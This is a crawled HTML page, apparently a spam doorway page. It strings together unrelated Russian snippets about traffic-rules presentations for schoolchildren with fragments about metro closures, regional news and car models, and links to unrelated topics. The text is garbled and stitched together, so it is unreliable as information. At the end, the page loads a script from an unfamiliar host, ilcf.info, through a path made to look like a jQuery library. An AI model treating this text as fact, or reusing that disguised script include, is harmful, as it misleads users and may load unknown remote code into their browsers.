

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-pravila-dorozhnogo-dvizheniya-dlya-prezentaciya.html
body_size: 4655
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Правила дорожного движения для презентация - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Правила дорожного движения для презентация</h2>
                            </header>
                            <p>Презентация к занятию (старшая группа) на тему: презентация "Правила дорожного движения". 5 фев 2017  ИНТЕРЕСНЫЕ ФАКТЫ О ПРАВИЛАХ ДОРОЖНОГО ДВИЖЕНИЯ В 1924 году для регулировки дорожного движения на улицах Москвы. Слайд 1. ПРАВИЛА ДОРОЖНОГО ДВИЖЕНИЯ Для первоклассников. Выполнила Цветкова И.Н. МОУ СОШ №43. Презентация: Педагогический проект «Правила дорожные детям знать положено»  Презентация: Правила дорожного движения - не условность. Правила дорожного движения. Для того что бы на улицах было безопасно, надо соблюдать. 
31 Jan 2018 - 4 min - Uploaded by Олеся КирилловаЯркая, красочная презентация для детей по правилам дорожного движения в стихах поможет ребёнку выучить основы безопасности. Основные элементы дороги Разметка на дороге Виды пешеходных переходов Правила перехода. Мы собрали для вас в одном месте все лучшие бесплатные презентации о правилах ПДД для детей. Мы постарались сделать наш каталог. Разработка классного часа «Своя игра» (по правилам дорожного движения для учащихся. Описание слайда: Пешеход. Кто он? К понятию «пассажир», в соответствии с Правилами дорожного движения, относится «лицо, кроме водителя. На этой странице вы можете посмотреть и скачать Листовки по правилам дорожного движения. 29 май 2015 . Описание слайда: Правила дорожного движения появились давно « Наблюдать, чтобы при езде по улицам правящие лошадьми: Информационный ресурс Транспортного комплекса столицы. Здесь собраны актуальные новости. Презентация по ПДД для школьников. Скачать презентацию в формате ppt. Скачать файл в формате ppf. Скачать файл в формате. 
Презентация на тему Дорожные знаки 3 класс к уроку по окружающему миру. 11 дек 2016  Презентация по правилам дорожного движения с конкурсными вопросами, ребусами. Шаблоны портфолио для школьников  Шаблон портфолио для начальной школы: 16 страничек. Презентация представляет собой выдержку самых полезных и главных эпизодов из правил дорожного движения. Цель занятия – научить школьников. С 30 марта по 5 апреля включительно для пассажиров будут закрыты 5 станций Сокольнической. Слайд 1. ПРАВИЛА ДОРОЖНОГО ДВИЖЕНИЯ Для первоклассников. Выполнила Цветкова И.Н. МОУ СОШ №43. 
Презентация к занятию (старшая группа) на тему: презентация Правила дорожного движения. На этой странице вы можете посмотреть и скачать Интерактивная презентация Правила. Основные элементы дороги Разметка на дороге Виды пешеходных переходов Правила перехода. Правила дорожного движения. Для того что бы на улицах было безопасно, надо соблюдать. Разработка классного часа Своя игра (по правилам дорожного движения для учащихся. Презентация на тему Дорожные знаки 3 класс к уроку по окружающему миру. Материалы к занятиям. Правила дорожного движения. В помощь к подготовке и проведению. С 30 марта по 5 апреля включительно для пассажиров будут закрыты 5 станций Сокольнической. 
Шаблоны портфолио для школьников  Шаблон портфолио для начальной школы: 16 страничек. 22 июня 2014 в Тольятти прошел День памяти и скорби. Мужеству, стойкости, доблести, отваге. СБОРНИКИ МУЛЬТИМЕДИЙНЫХ УРОКОВ для начальной школы на usb флеш-носителях Добро пожаловать на официальный сайт школы №27 им. И.А. Бунина! Здесь вы можете получить все. 
Всероссийский педагогический портал, свидетельство о публикации, сертификаты, дипломы. Колледж Коломна - путь к профессиональному успеху! Сохраняя лучшие традиции и внедряя. 2019 Администрация Приморского края Техническая поддержка: ООО Триумф-Маркетинг , 944677@mail.ru. Шаблон портфолио для 1,2,3, 4 классов начальной школы: 16 страничек-заготовок в формате. С 11 по 22 марта проходит первый этап Всероссийской антинаркотической акции Сообщи, где. Публичные слушания - это форма реализации прав жителей муниципального образования. До миллиона рублей из краевого бюджета на покупку машины получат многодетные семьи Приморья. 
E-mail, номер мобильного телефона (если есть) участника ни при каких обстоятельствах не будет. Ганцевичи. Новости. Районная газета. Расписание транспорта в Ганцевичах. Такси. школьные сценки, сценки на школьную тему, смешные сценки из школьной жизни. Официальная страница средней школы №1 р.п. Кузоватово. Мы рады каждому из вас! Здесь. Другие сюжетно-ролевые игры для старших дошкольников: Сюжетно-ролевая игра Дом, семья. The Moscow Transport museum updated its collection and added a cargo trolleybus TG-4 (1967), a ZIS-154 bus (1947) and domestic retro-cars Pobeda, ZIM and Volga Московская площадь, Дом Советов крупнейшая площадь Санкт-Петербурга с размерами около Портал предоставляет авторам возможность свободной публикации и обсуждения произведений. 
После того как стало ясно, что уход в закат истории компактного кроссовера Yeti неизбежен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-prilozhenie-yandeks-muzyka-dlya-android.html">Скачать приложение яндекс музыка для андроид</a></li>
                                <li><a href="a435d2-drayver-shturmann-link-500.html">Драйвер shturmann link 500</a></li>
                                <li><a href="a435d2-prezentaciya-po-teme-atomnaya-energetika-9-klass.html">Презентация по теме атомная энергетика 9 класс</a></li>
                                <li><a href="a435d2-obzhalovanie-resheniya-mirovogo-sudi-obrazec.html">Обжалование решения мирового судьи образец</a></li>
                                <li><a href="a435d2-9-drevnegrecheskih-muz-prezentaciya.html">9 древнегреческих муз презентация</a></li>
                                <li><a href="a435d2-chto-za-zayavlenie-nuzhno-napisat-v-poliklinike.html">Что за заявление нужно написать в поликлинике</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку (1 класс) по теме: Правила дорожного.</li>
<li>презентация Правила дорожного движения.</li>
<li>Интерактивная презентация Правила дорожного движения….</li>
<li>Презентация на тему: Основные элементы дороги Разметка.</li>
<li>Презентация по правилам дорожного движения для детей.</li>
<li>Презентация Своя игра (по правилам дорожного движения.</li>
<li>Презентация Дорожные знаки 3 класс - скачать бесплатно.</li>
<li>Единый Транспортный Портал.</li>
<li>Открытый урок.</li>
<li>Единый Транспортный Портал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-zhurnal-oboronnaya-tehnika.html">Журнал оборонная техника</a></li>
                                            <li><a href="a435d2-raspisanie-elektrichek-v-tyumeni-i-cena.html">Расписание электричек в тюмени и цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-slovar-cheshsko-russkiy.html">Словарь чешско русский</a></li>
                                            <li><a href="a435d2-video-programmy-dlya-hromakeya.html">Видео программы для хромакея</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-emulyator-androida-andy.html">Эмулятор андроида andy</a></li>
                                            <li><a href="a435d2-amneziya-prizrak-proshlogo-chity.html">Амнезия призрак прошлого читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tekst-pesni-zakrytyy-kosmos-kasta.html">Текст песни закрытый космос каста</a></li>
                                            <li><a href="a435d2-smeshariki-dorozhnye-pravila-igra.html">Смешарики дорожные правила игра</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
